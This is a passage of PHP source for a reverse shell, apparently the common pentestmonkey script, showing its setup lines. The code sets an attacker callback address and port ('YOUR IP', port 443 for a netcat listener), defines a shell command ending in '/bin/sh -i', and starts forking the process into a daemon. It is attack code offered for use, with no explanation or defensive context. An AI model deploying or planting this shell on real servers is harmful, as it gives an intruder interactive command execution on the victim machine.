 49 $ip = '10.10.14.2';  // YOUR IP
50 $port = 443;       // THE PORT YOU WANT NC TO LISTEN ON
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");